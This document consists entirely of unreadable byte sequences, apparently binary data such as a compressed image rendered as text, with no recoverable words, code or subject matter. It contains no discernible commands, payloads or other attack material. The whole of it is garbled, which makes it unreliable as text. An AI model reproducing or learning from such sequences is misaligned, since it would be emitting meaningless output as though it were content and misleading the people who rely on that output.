�r��R�E;{�NONx����d�} �����0��K|@GL����� ���/��� (���� �U�� �'������S�#��U� '�8'�&��*�� �<�7?e��u�I���\�� ��o��� �d~���O�(�� �Vfg�Q]g� QE QE W���[�
Q�3ু�/��i~1?��'C��E�%�H�y��STOtl�(cG�����pQ��e� ������8� ����F?�Q�]~��d��Ǯ�/��|���O�t����+sӔ'b����=��P�g8|&*7�)Y��ug�Y�x�����w��� |*�3� ���F���/��mc���_8x���� ��끗B�'����$�m3��2��-w�J���ڿ�+�����O�g'��x3+��W�� ��Կ��Ο��/����6��� � �Ŀ�Uo[O�~�nX�/���yy������{���|S� �� ��x��ڷ�����0����V~���m���W��E~���|	�l��鵳��� �:\߉�SȲZ?��S_������߷/���E�?��ߵ�!�!��� ��*���z��[�P�쁏j�gƾ2����x�^�~f�Z�n�Ye��4���5����C� ���/�� ��᷃<M�����^Ѧ���xo��ͬ��߼!�%I�q����?��^��~$�~9�X�s�ñ�>��}l��v�]D��L�D������;++	���|γ�W�y�e�1�W5W���R�s�=*v�Tgh�8��Y^�0x���ia�3��F��yn���k���"I�I�y�����&�����
I�.x����?i]?ᗈ�;�OR�iq�oᔾ"�̖N���G�� ǫF0���a�@��J�G�< ����<o�2�i
N���Q)Կ"q�
�I���<��WFَe��p� Z�O��ҽ����l�诿|s���_�_�+�?����ڏ�<M}��o|?���k�{�-&�Cb$���v�1)5X�_���#��X�Þ���V|i�,:d�ĺ��خ/��kj\�H�^+��C`Zo��A�m�+�"�
<
̢�O⦪}C���Թ�P嶷rK̗�a=���kߒv��-�ϼg�%y��D��;�	����#��u�~γ|M�T�ɫx�>'����� �ҷ��,��H4Ǵy$��o����Y��gyT/�i�V�_��Oㆁ�H�6���@����^�<c�&��;;�-�.'\��ǹ��f0�H᝿5���x��_xg�eX�>#$�UJ��MS���cd��	�JN0�u�\�������0�e��J.����[w�~]����?��E���>�&��x���x\Դ;�]�;�e��tΛ�7D�7F�9��`�^���X� �j?����5��Z���2x��G�_�|Q�?
�c���Z_j�g{����Q��K���TA/�?�4����ϴ�'��᷃Q�eO��X�I�o<^��{�
ͷ���}��ҟ�x��8� �p�b�l¾�5q�����8*��L��]F�3��M5<��q��!�_����RW���
S�͟~Ο�Joۧ���3⿎�~	j0�G�5��<S��<C�)�[����^�^��I$�g�G���x���%�G���x�@�|+��R�� �߈tٴ}sD���s[]Zʫ$R#����9����@ω�?f���?���ڵ�>=\�^=���|-�i/�|?1�t�Y5�Qł�D�Y�� }u?�8Ǚ'��������o�c���<[�j��g���q�j��了�{:kW��O4���6m��@P;V�Gߤ���'x{�<5M*���N��){�V%S��y�
���f�yy�̳\f�ҵ����5�O叡���-� a� �o|#� ���`�������^O �4��:����EΠ�����-�^A2�O�BB��ŏ�1���xs�%�6^���z� ~ɢ��GwO�Ĭ��۵W��k��O��� k��~,���_��^��5\�zo�|[�=W�^�oO�<5<6�^\@��1�+��l�C�k���\w�p�|K�p�h�y��	�PU��;�Fi�7%nW�~�gc���1��y*��Zj��[_���� ��������� �=��W�o|X�;xQ<U��?�B�B���|Q�{xo��eܳ�'�UXcX���9��/����?���W���
7��� >��|<�<�m+I�> �c��n�ѡK�[�WQ�Rc�Ȅ���Wq�o�	)� ��?c	|+�K~�� �� �� l���A{��~�^����z�F�6���m/��,��H��y���%X�~g��қ�8W��ϸ�6��gX�8��:x�U:���*��P��>Ɩ��W���TTjս��ap�6�2��Zj<ܩJI�[������g�?�+|�?h�S�O�Mͯ�>'|V��$"/=#��� ��y�y�ng���$LI _��j�L���뿱�o�|��?i{��ƿu���\���t��t�*�H�y-��\��P��[�$�[ۼ���Xھ� �~���9���?�}�����_� fx�࿁�X-ST�=�����m��湶{��;ˣjZ!��L�����߳����u����?j_���?h�v����U��7ֺ'��-f�̲Gyy=ط1Jm����kp��g�Q�~O����p�kc3Tp����1ٶaZ��
�)�)P���
���	�+(�1�Q���\�#:����t-C�~�I�����Rv�m욹�� �~�� >~�� �Ǐ�3|+�� ��O���.���w�Ԟ������KQ#H?
ܯ��_��'<t?�R�_�� ���
4fxo�����ᯈWN�׎<y��G�� 
֑a$Z���%HF�w$�:�����d�1�hc��Z��T��� m�~̿�|�|7�3�
��K�s|n�����yg���"xSĒ%����.]-�S�l%��[9%�H�5�'fy�K���7���/�\u� |_�� ��1��������=�Xn-|A��3�6���7͹����u�]Y��>f9��!��>���#,��S�{,���:���N�j�K��J�+S�6�*n.�P�����MVT�^�;B?V�\�M���i�f��� �(������ �l��_��^����\�����H���\Z�K=�֝0K�[��Hܫ#���I�*���?�����?�?���>�5�	���ߵ'��C����6���S`x^����@|ŀ���Fr|W� R�G�~�?�^� �g�s�L�Ěj4똬5?x����a\j�h��;�;�$7��_�G�=�]ε�Pk?5�?��E��@������6�0���<�m �U�d*�ee��)~�OǿF~�4�Fs�a)f؊��ʕ:QXǇ����5h{oi(��xǒ�c;..#��8����iJ��JIZ˛�:m��ڶ���??����B�������q�^x��=��u��گ���x�3�>񗈬��ԙo��se:�w�\�U���?�?����
9��Ɵ���	�������)���@���{��W��=��ş���Gckxe��7e-4��#���ܕ:��� �~�?�?���� ��*x���'���G����Ǻ�cC�O�W��^��8��,4S4���%�7Z��F]��~�� �w\��#�� ����w_�u�_�;�C�}Ķ�&m±�f|=mgSJ��ѕb���u�-ݓ�ٿ���^.�g���f�Q�R�`(J�J�|EW:�W��T*ք��j�iԧ����h�u]8�T��,��̭WIB
��r����6mY��Z;��c��Q���� ��ߌ��O�Z�6߱f���z��#�V7����Eh��Vn/��Q �z�2�&J�c?�ٟ��
kf[�� 
Š��t����>"ּ/� ��?�/���~)���i����k����j>�P�ShIL�[�Q��������ޏ�O�&���W�/�[��P����_|�Ïi
|+�x��[�-w�^=�H4�b{k�Hndy�.��������~ρ3��"�.��<�(�Գ����}j4ia�S�
ө^��(J��)�T��i8�5ׁ�R��
�>g^��ߚ�7WM�K+�n�՟b���A�� ��<��� �<��c}�B{�O�+@y~ʊ]�S��4���]F@N�s�������M���|}�U�� �^,�E��
��'��is����Ơ��k����Ɛ�\6�����,���IB��	���)� ��)xs�����_�*~�� �g�4-_Ğ �=�_��w�u�I��t��_�+o5��gs=��K�\C��0�s�'�o�_�/���/���� ]\|?��-�_��V��w�i�;7���#H�eҤ�{i����� ��x���ێ��^��I�P��fi�U�:�p���Y5
�aJui�N�V!Nr�
8�`qp�a/ܪV��ﳺQofҺ�kwu�������g����O����<i��Ɲ�X��Z���^�ǥ��r���M��;�����`�L������c���� �T� �Iu�kZE��G�O�ma�C����W�Ϸ��ԭPѓ�1Aų���m!h�[�/N��#���� �FeOx�� ���Y��	>��ك�o���O��S��7خ�xf���S�m=�`���	iv.<,�� /�[�������(x��������!��5���� �O�*x��z4+�Skv�\�#m�v��r���č�����Oq�����X<��Q����a,w�\��,%�Q�N��A�2U(N��'RT�g�|��^25�rSP�Jm���޼uI&�tݝڹ��~Ɵ~!~�?�E�o��ǿk/��~-k/�W�t�{MkG����cc��IJ�V���kH���\�%~q���w���*�������MB� ����Y�G�ZV��j���|Ѧ������s��]H6:��X��O��c�_�NO��?e=s��Ν�����>����(n5���ֺ�����	�7�I5m�d�"�I�6�k���	���ҿ�߃�)iߴ��i���ľ?�=����^(Ե�@�2[I`���MJ���r��&"'�����~%F�?�<5��� ���ٓ��a�C��㜣R�(�]7F�.NX��QI+F��H�q�e�\ƅH�5Z���Ux)��嵒��^��w�=K����+�Ə�_?��� �x��7��%���=x�S��h�u���Z�j:lF����-R���2�ws;%��)_9��ǯ�/����d����a�G�C�<5��h.��M^��^3��v^�����o�t�ky#��ɣ_2�č%�ߡ�G�������ho���ߵo���;���� �����o|,�g�mG�:��X�!M_N�>�kmk�����k%��r$%~h��� h�??e;�=� ���>x_��SD�_�;�Z?������ R�P�Ð,��[���Ct��6�!������W�O�.8��\%�8����T�
th�*��3Ibf�ԏ6�����R�f�
r�����`�X)�8�S��Q|�Ej�Tr��*1���N�^� ��� �$�O�'�թ�I��㏈:����������,��]ݢ��l�K�dd]�ĸR"A�F#� �o��^���~�;�{�-��[��o~$|Y��[�|^��}i�I���Y�g�}2�3%��-��T.�Wˊ?�?���/����tO�{ƿ���v�Yk������hZ��cy�s�|P��_��,���qh.%$I�� [3�2�'�{�_�X��'�N�uߍ��$���Ɵ�__��^�u���jw^�u���eq�tc���]�۬kq;��_����<����n��3�T�pʅ\�<���B�Z�!VgFjj1�����iʬ�����Wͳiab�St����+B)��Q�wIk�l��������?�?�SMCjk��������<f��q��>}ϥV��� f�O�k��>=xW�g�<�3����'�*j����|;g�x�P���e��$�:��!U��)}����A���L��_���y�O�����o�I>4�o<�x��~�{,��{�^�j���x�[f����Hv�Ѵ��o�3�� �_|}�G|5���u�_��w��.��O���Pе�#]�d�.�E��2Y�73�uim�_Gv?�d�$zxE ���xM�	f��k�YnY��C"���bp�1��e�Ti�,.�YWU�Y*n5aJRw��m?8m��R�"�:|�����>Jv�b��囹+����=3Q�u+�W���5]*�];S�o�k[�>�h��h�GGVVV ��Tk��
��%�������Mψ��iZ��'�_	j�]��$������#nc��̐���Q����_�q�\U����e�TU0���ӒM'�SZJ�of��z=O߰X�x�%<]'x�*K����V��6�ǜ� Ѯ]� �]�:�����?��o�=��=��.����:����� ��G� )K�� �.� L���?䤩�~C����>((�� �	� ����H�/������B�o�s�x�Z���i�iz������s�j�F��9�Ia�eY�W����Ep
���A�����ſ�;�W�QS�f'�^ ܟN�O�	g��� ho�W�u�����!Ӽo�N��:��@Ѯ䙏!��,wqt��r�������4Oq��/^��9� ��g�r��Mwi���k�|��b�*�岿���[ g ��g^(nd���\�Ї{���m�b9 eAe<7Lpz��� ��n�c��,�	 ; �߂v�}+N��-��ܪ�����E!߱�0��}�>��(О*�&���>k$�䓺붞���V=apʤ�ʢ՚Nͥ��G���Sz��61,R$������##<��{���Z�C�i7��(��D���V��bH�����HfKao��]�`8��{�jxg���S5�3�E,�61�v�3���?Z�W��׻��v�u�J���J5=�RMZ�-n����ivQ�_둳$���R6q�6	^�a� |�j���N�3$��yə� ��q���4�M>%�5����|��o�Y�ޜ.���]ے�UC��QǱ�W�b�
X�zoc��Rx��RN�k�e��#�}V;u�t�wGp��ɜ`�#����X��j�6Gq�2y2�8#��s�W=4�-[c��opa�c� �����G��mը��W�����8�\�+ի�����g!�E�5��K[��1���n��~ec8������� s�u{��Z�������(����*Iu�G<�V���wk�� �L@ �_��u2��"��,d1*IUO�=����_� �C]��J��smj�5�V�6�*]^Gg�nI�o)�c+�k�7
2��ʺ�j{�$\3�#���ͣ^W��$�����мu��BD����v��Ӧ�I�g�ZA"�0�T�B+�o~؟~��s�?S�ifW����u�"#p�@�\n ��"���?i�z���x��;_��[�9�i�m��Aů�䝷[YH��V��;a7�Z�"|�>.��+��o�?P��G$g*p:{�����=%�}�nIp�8s��>}NR���Q�����ڵ�}���W���>��x��ʹE��4��6��l*<���rp� �C|�V��n�e?��w�jqݕ��L�/m��H���C'N�ہֿ:�5�%|B�RH/���d�u݄WWj��x|�FG����G�>xw�:^ϱ���Ƣ{Ķ���D*��?���U1vji[�6+7���<A��qJ0�b�լՒK�	_K��;��[�{#�d�2����˘_,���?�ߵ�
>��º��7�si(�r�^hZ.ǎ��H�͸ZŁ���G� ��x��w�#�X�-j@P ��W8��xPy��n�w��� �(/��-cF�~0x�Dռ[6�1����"��|e�ZK&�5+>L_g�v}���%�ᵘ��*�w��k+��O��o���g����Uxg���M/�]t]?��^<A��d�L)s4pY������=�Ň���^������k:ݎ����5ͺ[^�� �@dR�{�ά	�(`/�Ǐ����w���u�x�O��?�okC���̀X.�$a$PM�տފX�8Co��9y6�{=�H�4�y�lg����^����g������B8�;�k;~��x\]\��wI�k��� ���Oӽ%a��u9J������ّ�[E6�19�C���v����oT}:�X��e��ےom�X�JI���8���>�\�~�����IW���/F3���&n��=��t��Ǫi�"�?���U�)�g���'�$�A�_G��ia�n���^��8�p����û'f��Iuk���?���#���/�3O�u�F��O�M�[�7�����W�Ю�x��ud C�R3���	<Yuwh XWnL��?@��u<Q��=�_���.g��j0k>ם��kq�� ��H��̊9�k�����)i�~��F�"0x�A�����msxn����H���z��R4�r��ף?0�L��:ԳKiQr�]�l����9��kZ��y' ���ϨP�9�L��Br%���[pR���0n�VLllG���e9����
*�"��@K��:u9��"?˻�I?��N�!�����@ܠy�I�2h�R�%2��0w�j��~#	�x�{��# �Àx�Rݒ�(\>���^Z(�i��m
	=1��X˶2�[�����8��Ve�+��<d`�����]p���8���6���RH�X���W��gr0lXʓ� -T�Π��pw��g�C$A����3�C���{�i�)���33� ;O�Upܒ1��^z:���W
NOMV����@lg��i��� ��FW ����@�����*Q�@;  ����Q���
K�8��+�����`��8�5F`G
��´� dq�l�ΫO�E�0rx���������K�q�� '�	�W�w���Q��-� ث�� �O���� ǔ����1��'��Ȼ#ڿ@?�����o��]_��g���r�gU� ���/�D����<�� U���aEWa��QE QE ���գ�0��?��=�|� ̣�����d� ��?��>�� ����1� 2�����_� )G���� ��C�Qa?��3�2��+��O��� �����?n�ڳ��?YލT���~&���h<�{)�}cP��گ�0��X�%�ռy�>Z�q���_|s����-�x��~4�a�<1�}ͯ�]^�vڑ���;aQ��UY����|P� �� ����෉h��z�������O�^*�C�~$�����Q��J��D���#��L�l��5Ա�$�j��l�j�Kx���u��2�Uq�_�������N������V�8�P���u)+T��M]9�����pW��A�5��&��7k�����C� ��� �D�� �-� em#��� �c���o�~�� mV9m�)kcm�k���;l4��B8�b�t����E����	�/�,���� �P������������~9�2��Ŀ��Z�-�F�]Ĳϥ]�خ?vb��tx%	l$g#�#� �� �������� �H������ ��7��y�f[�Emsoag�Ea����q}�O���m���~a���oc�_�g�,� �I�^$���f�ُ�/ĭc�����{�+↯��֟<E�����S,�C}-$clv����?�n�|����_E�^+2�o���̾�R�a��)�1K2�2��R���ҩ�kZ�2��a0u2�Q�ò�L��}֢�����.�����N��?��_�S���Z�^"��>"�6:h�Yu��a�D�������j�̪��+��� �T�&o؇����o�N��gVxl1�v/�_���V�8+����쫠|����(�8��&�I�ˏiֺ.��h�F��,o-neG3��KM���S��?G���� O�@���ϯO�F|;_�}&8��>4�f���>,�?
Xz0�	�S��*�UJ�T}���JΚ��jEG��Vu��*���Q�>x��i�;6���-�^��� �%����O�_�C������x3����Ox~x���iqE��޷��Y<K��H��O�]����6�9Lo�+F:���>�C�� �J~/� �A?fMO�U����~�ڏ�o����Z��|o��i:N��66���0�p�ך�W�y�^[o������_<s��w�6��GV}���{�'Ɵt=Bf�G�[�Fg�C��n�4�J�`�`�"� �,޹� �� �|��:�i�7��|Ee��������%Ķ�Y���&��W�Q_Q3ƻ�[X����_��K�0|I�U<ˉ�W6tp�U(F�}�;	�bcV1�)�0�Eʭ8ǚ�+(�S�(���1�#��s�/VѦ�ZNݕ�)$��v�F}o�;|h��3x����G]4�?� h�� ��Z}�E%�Ώ��K��˯2K�{��nBڢ� 5�g�W�O�W���;�x#��|)�|=�������1|q���Ƞ[�cS�o��yo��-o"�C�cm���)?d_�OJ���?h_x{V��|3�w���� hj��jz���'��%ԭ.nd%�)�[j-�g0��w����<3�?�O���"�����+���rap����/���ң�2�F�j.�����t}�7�6���-
���K�_O�QR�c���˖�������]���t^!�Ɵ�'?�7���������?�>	�g}O�ǯ�W>)�]y�x�|G��D������PIk��ms�dE$fFZO�o�C���bO��w�������~�8��t�i��g�������Mqj-d�дۭ��ұ�[�`H���� ����Y��.-�s�/�<�?�CFq�O���6�� �٦�躲��HV��͘@��0U���.��_� ���<y�?���P��5xB�G��&�ڭ��2���7�V�-�5��� (�Tq���E�N���a�`�t�W�������N�jQ�t���a���%9��1i�1���6Y��)��N1R�՟=��w[9�j;�������	�� ���=Ed�ه���-��_�Sq�H|c��;�O��M�]��S��n��i�jE��:��"YҰ��#�?�X�ڟ¾�^������_��
����G�3?�=)5�mR�S�P�5[][K�;��R<�] �b.oD�#�Q�����g_����U?��e�G|A�����oҾ$|)�+�|F�5|:���������^cd�VP�1�G���Ъ����������n�#�Pxw������wY��4[{���[M�ڧ�m� +��s����j��� ��F�<]�Pƿda��0����E:،=z�����t�z����հӣ�_,�J�2Jt3^"OE(B*si�.3�Wȡ>�.6���o�?��R��,�^���0�V�0�> � �_`�*�&+Ec�3s�rI��o�~�� h���j�>*�U���� xE�w��|D�֭�;g�u]B]N��7��Ha�a�W�x�����x'ſ|_� x�گ�<i�j�þ�Ήh�ڶ�}w*�omo���꣰�I _����� ��	X�_uS��5�Ǌ5�*��E����͢�}O'%��[Zڴʸ��L��``�p��>𒏂��8Hq'V���a�j4�*q�Nuj�ӄya�Ə3��\��	���c,�S�Њ�Wj1�b��i��ۧ�ɟ
���5��e�N��� g{��~Ϻ��~|xҴXΩ{��g\Դ���e��z���&�m/����� ����� ��?�R�|C�#�G��Cx�	��~?�~8|1���R;/��Wc7�t �{�/m�+�W���[��(��S�� �.���_�O��5�S����:���G4?	u���$�E�(������ʞ�s(Aj��~x�C���~�~?֕,��^d�)R���U���)�s�
�8�Q�:��)�G6O���>��P���[NW��['t��T�c���� ��P�|Z�w��h{����  j��?������W���Tm5dA*Z$6�[�Fn�I偯Ǖ4�A�G� ��M�����zW�A� ����߁��Ѿ~�_���+ox��Z�]M
j2l��8c�+��mm�(��l�|%� N� �s|J�W�?���������:���e���� ������?��[���sv�i^1K��K_.�K��P�ݬ��4�;�g�ڟ�_�E�$���O���7�m~�v�H5O�׉_����D�ωo�ߦ�v�]��L�[���g�ʽx�'�Fe�_KY����0̱8Z4e����u����lM|�0��Z�glm8b��#B5iEr<3,MLO���:�)rB�#�4cy:�\������+J��?4?��������M.�8��ş|%�3|F��|�o�Z2�9Ս�iڃ]k��i*He���ٍ��M,G|I-C����c�?��� ���u���>��W�~|,�:<���H��G���[I@�!XKH�ʤ̖@�
T/��_����{�����'�Om�/�P�~���� ��S�?�� �Y�6��<3�<oeh��Q#�jf����� �O�	o����~=�_��пi;O��K�wǞ��~�E��j����o��sq$��J�Ah��O/�;*��xW0��3�'�x���WG����]x:�c>�B�lD(s{Nz�^�j�������	��/�l�*j+�������R����-��3�^ע�?৾"��}��o���g D�Cy��珻����޹���"���������#��'��9|U�"�X�h��b_j�w��2K e2�Ͱ��@]������)Ǎ</�t� �^~//�xb?��ⶃ�����^/��Z6��xP֥�A�|r���p�^ ���g�� ���H</�K�5����������N��k1	4�O�ֱ�Z&���RD�%IZ�H��W �C�F{����'�?G�5:�x�>��qk�0�o�>d��W���t`Ԛtj�Qp�&z5��Nc��^�'Q� ,Tv�rv^������ ��� �Kk�&O��j�_������4��<>�����o���$���SX����m+�|�33�?,4�˧���(��f�������?h�o_�˿�o/j�4��ō{�՟�%��6���jz����ͪX<P������#˗�������]m'������ �R�|K��D���R���(Ҵ|7����GO�`�o��텘K�I�+�`�����ಟ�@�#�:׍�?g-/�G�<A�M��~,�?dm�z�������U�<һ3���3$��� 8Q�_8#��7��a��Ǌ���\7�e������K�ף�T�Ԣ҇2�$�R��Mƣ��>���3],�S*��禜U╤�m���U�����;��¯�+���G~�?�׆|c�C�� ������?|M�<1�xK�> �_������o,�G=���,w�GI�I������y� �{�Ο�M����F��|K��n��u�_�S_����f��-�]�]� �b�L�ʖ=��i{���%E��.�� m~3��_	�%�ۿ���N��݈&�D��)K�x7���@؝|;����o!�}��$ry"�> �L<9�hZ� �e��z-��_������Y����z��&ԋM}a��
A���[�����u5��_6�m���	៏\�O�6Q�X����I�i�0�<d���8���Z����T���G�jXjjP��}|�-�0�m|<�Bmr'8�m�9�짥�c�֑_iz?�<�(�#�K�cx���G���O�^	�-�k/��1�h>���)�5+d�cv�����[������@���R��l�hχ^d�"�E��)���sz͗�$v���w ����ZH��2���o�[�ǯ���e����|x��:���2�$�H��p����ح-C��"��"��W��� ���� o�:���� �#�m�����kzg����S���iW�jH���˪"�[���C7����ߝ`g/���NaJ��mLNq/e��E�����s����s�&�rÝR|�\1�,^��j�y����)^>�S���2����?��O�߲����6�/��|�������k���x<�귛�uƞH䷞D��Yd�e3ΎWIVF��n?�'��?g���G��� e��~����E���o/��<	�|��M���&��h�󦺑(������_��	�-x��ƿ����|&������<%�5���8��̓[]"�,�q�o�@<׋�ھ��꺞���7����_M�j���r����sq#Kqqq3��I#���Y��I5�u���8�7�d\^��E9��U(S��z�^�.��jT�}�z2��?e��������.&�������3�g�K��9u����e_~��E-Q���#ƾ����Z��6��O��5�|M�� ������H���0�����ơ���s7���������S�%��� j��⟅�G�����kmk]����:F��X���i�\J#����nL�;I3�yd��j� <�I����H� #�*|Q�p��;�."Ϊ��\�t=�gZ�jΖ�UUa0xu:T��{�%	Jm�u�^Z�c��3,=E^�x��ޣI�'~XF�F>�}[g�U�����)� -��~)~�^!��ŏ�� h��"�-֭%���rk7����m�,M��I_ȿ�z:8�G�k�� ��^y�o� ���!��~>���k�k� �u?Z�P��������[^[l�k$�繙f�/2Xm>C��ph���}�|Y�x���!W>��Q�Oܢ�=F�J���*� ��'89�Q�,���ǆr�����+֤����*�m-]���ڟڏ���a~���وkM��B�>A�ύ^.�ީ)�oǉmĖ�.�w����{T��U�$���ᤑ��`��_ا�����~�>�������|)�w�� [�s���������W")#�C$��H�2Km�*�(Q_u�x5�op�a�YG���c���Ќ-�X����ߚWRq����(,c���nSF�T�~e�����VI��?���kT2���~�^Gs徭����W'a��[�o��c���Kǿ�q��+��w�:wŏ|:��w��u`AXn/���<:�qم~�־'�#��`x'/n;:�#o���_�qR�n��p�v;����_>/��_���K�^$������ x�ź���5�B$H������8�;Q#EPT"��i���"�������-��C�(&�sß�������o��*B|7�[���_"���W���y��ZXl=8��.P�F*�1M�1�U�J�-���0�x(6��Z$�B��j����Ǯ3� �w� �w����O�+��� �kf�S�o�m���|c�K�m{�{��֓��J�o�x�R�xn�-a7�D]�+Y�A��Ǡ���8Qۊ� ��!�eY��o1�dتu�}[��N5#uI&��ںz5{����wV�~!�J2R�,uM5���(����
(��?���M����C��(V�N�k�J��o�<7f��x<2���J�<� ���R�E������Mr�{���d�<�u�͉'�{��jM�C�M�� �� a�~�� �wr|�`�� �f�{��P濞�?����\�� �o�� ��^�Ꮙ��VM{i���O�}��&�K3��f���4d�\ߙ�?�?�/��_�:?��?��	yk5��n�S�Q�Ϸ>���ϪZj:��xѥ���=��<�+�0A�����<U�&�* ؤ��2cϸ�� Z�յ��&x��#8��X�Mq� �rˑ��8�=�����p�\^&�#!��2UU�?�k�|�={���/�Bځ�˂[�ȁYy�VW#�@#z�_�=�i�iX����PX���bc� �o�z5䚕����+I�Pn�;�BH�`���O�������>�r������N}H�pW���C�r�s˙�AG^T��F}F/C��B�ҩ�ʷ��߲=^�a!ے���8�e�����J���;$ e����8�Jƒ����2����N0 �L l�U4��ʇ/���t�?�x��5��������ng��+�ܻ��C������a�c�*�T��_�|��5Ҙ�
�ߑ�l� t��V��Y-m�W�[.H �#?���S����z��� ��{L�E�Q^�ۚ;�G�ٹۻ��'��Ї��	�I�TB?�j�!})�;!�o>V���n��L���6Ӭ�I�$������U7��(�lsҩ��|M�kP���٦\���[p]�uT���	#ӊO-��R�NM��|Ͱu�J�+�uE�ߚw����������� ���/ަ�c�x�P�uX �K�f�O�|o�[Z[�s�:���bJ�����Nd/�>�I�xV=_[״����;U׮�ݫ�Z#,�$�1�B��uX�5�c5��� �+����y�W�zD�����w�+� x�RE?f��I���@A!bB�#1�I����|����=�L��T�����Q#�pȤs��0Oʺ��.#��Z��EF��1J���Ӳ��X��t�����ui�ɤ�}4���\E�N�y��,���X�߾0�힞���x���'Zm���?��J�,�ȼ�GA���N���l��Y��9#�l��y8��8���3�Z��$p��A l@`N���:�MI(NZ+~'�bG9F��_�O
X2��#����g��~wn��'��ĺ-�����qs����h�����`Fy0r0k��`�B���� � �VN��RP%B�I}����?ֻ�J2�7��Z�\j�Ռ��~6�c�� ������1�=/N�?l��8�� 4���t���U'|vw�\���F��`H��<�W�5������ue>�K�k���ڼo����x�v<��-hG��?�S�J����@�`��b_g}Fx�a��lB�A{u�?�_� e�|V�	�uoi�Mys-�>u�^zG6%h�� %�)b2v8��0��~�f�7|���'d� ]�?.�0�q�M_*�.[�Z�'���t�_�������zD�X_H�1�0��U
�2A�d�7J�_H��� [Mc��%�����X�o6c�}T���:4�c�~����Io��3���j��-ׇ�?�M/�`�����/ e������a�د�<c� X�:���c���D��<6�ޞ5H4čX/�2��9�|�`�����+�-fu6���_��o]���s<.G�2�e�g��,�w�Miw��z�?���<�[�K�&��K�'\�u���I	w�����+�T� �B~�z?����q���[�'�5%�~x�䥾�}s4c�6�@W��K��~>��`� �4�h��X��U����G2�?���:��K�Km��)c���x��� ���>�}�A�y����VWn����M��	�_�7$FԒ9ʞ6�V�&�	'mtmw���<ҿf�*�u<LZ���I�e~kz����d��ۀm� 	���Ns�x���ܾ%���π�����s�v�.�׊<A�e�c��!p�;�ly�w���u�p?t��D��:v�����bib���~�f�������e՝J�f��]}n��pH�$ݪ�e�p#�u<��@;ԅ8����Q��H9�q����.[��)9��U@p�����CQ�#~~`8�OJ��� �=���QX�|�,j��3��QpY�� �z
�T��)t5ս5��(�p�<`�Bq��Vc��� ��\����u8ϭyo��&[^��O���Ćqڅ��'(n�:��i��j�|g�j�]ޟ+�{9D�u�6K���~&����aҏ�ߡ��SO(��b��%�;{�wk��cѤS�OrJ�A9���;�Ti����Ns�*�����0H����1���G!(���v�<v=�WA���A"t�H�$�goN��&5�u����� J|���b����1��?Z��70}���z5F�
��#ePˌ����ګ��H�_O�L����#vj"��;���9��-��-?�&4�s����Q\ec8����K��6[��cp�X�z��`�N����=� ��JW�'��ߏ'�,��F�V���c#:M�k���� (���� �U�� �'����}����o�&��ym��o���0���"�?9���W�����Q��-ة��O�����L�jym[&��� �2?z�蕚_��,�� U���aEWi��QE QE ��� �է�0��?_�:{.�?�(������Y?����|�� 'Oe�<�#����� �Q�g��� �*�����XO�~������ ���<�~�P����Y�>���~ռC��	j�υuYt=f�M�h�ݚ�DVh�D�*���&�m�̧�M/�[��$��c��(�}����w����@��� 76:�0�ic�B����Ve`��?�?�a�k�^�k�� I]{��7���煴Fԭ4��_\��{e���(�b|�e �~����?��/'���y�9|)kEx��l?����Yl��^�d� ��3�
�Í3^�3x|O��1���e�X�E8��qT�JP�����nyxڸZUx�J��ۓ�Ke��n�,�����a�/�>���7�>0j?tY� h���gķ��E�߷��4�emkqwq4�,I���$��|��s~
��S�	��~�_�ߎ5�?��Y�?�_�w�Mj/����4��~���z��CӾ�|d��r.n� }�E�$bYT���� k����	��1|X�c�P��?��.��s�N��I��� mగ@д�Ig���ѧi�� �P�9 ?�_�`ωߴg�?�W_����~*�g�G��'�����Z���5�CT��v�G��H�bV����O|;���!�P���9�Ù��x�8\}8�e$�e�ZI�Y]R�Q���&��~V�sc�YP�����=�֜V����o�U�?���O��0����4�_ï���;_7�t���`]�ev�v�L��f�����@���o��i�~�_ov�nj�b�^��x@��� ���z�I��n/�"�����@���~���9��7����S��7���]��L�o��R�}kr�M{�!-s,������� ���Y��C�	������m#�'��3��qּ{�x�>g�+{�@���M^y���o��BXd�?u����C��>�.�0��X�.�'_SI�g��iU�RQqP���>zsr���W��n}O0�xo�lH�3�TeyI�m+�ݭk��{���Z��?࢑x���?�b� ��	�>���g\��[���k�*�O]){�k���}�Y�j���P\L�#���þ(�Y?�_�P/����/��׊�� ~����#���G]���ַ�-ί�"�%y���/-���_�8��ɔ�e�� ��^7��W�ψ�d��J���:ռm&���4��u���YJ�q�(�����+��5�k�Z�����cT�5�.�;�7X�u	t�WN�Y"���&Y#�U�Ђ�AW��W���l����l�
�*Yr����h:�zQ��d�
�[��ζ!T�T�x§-4���_^�	�a]S��T�"��&��+4�)7+��g����� �;�� �w�� �������� �~.���h?|,��N�/�Ŧ�o�X8���4�_\0��i�ǘ�u�� ���� c��(��o�;��������%��%����0�𮉮ik�mJ�Z���ki$h�7:K+C,@%̌I�!�B� �Ɵ���O�����_|����ߊ��.u��� �c�KMB���UH��zU�e���cy[e��1�� ���W��|M�]�z-߆���Y���5m:�<������op�$�>REᔎ+�O >�^2�A�������=t!��YyG5YϚ��H5N0U�S��Ԛ����|1���c�Rq�ԭʢ���Vޚ��[�w?�w�
U� �� �Px{A��g�'�����S����O���;���\�������5���J����`��.$�5�G����0~�^�_���~�~>����=>9O���{���BM~�Vռ�zty"X�*�mH��� �ʒ�2�AA+迎���=�I��v�;�M����j�?h*�]�熴E��-�{]02�G)DP�,bY˻��~�l���~��}������bjf�.5*K�ʒ������T�9M9FR�9�[�$� �a�ag���6�'5�w��`��w׵�q_�����	U�+��8� �xxs�.���6�Q��?��F��K��������MR��I�E�y�nf[��cI|����O� �p�#�)|/�xg�w�}�=��>;���KOj?�x��B�������u:E�[�WN��M��m�l��l{��+����Ox���7&�,�X�ʮ.��.�ئ�?o�xuBM:��Iл�7h�9F^��0�<�9�,ENm䯤��ki}yv~���Q�#~ҟ��/@����I�~��毤�c�j/��Ͽ V��k;�	mF�+q�i�J��Z'�6�k��_�3����?o�2�R���i&�wl�ZxO�R>��_ ���͖��ne�N|�4��QL��@#�1_�p���!�|a��'0���b$�اէK�4#��Ѝ�P��I�Vudܟ��ɰ�lT�
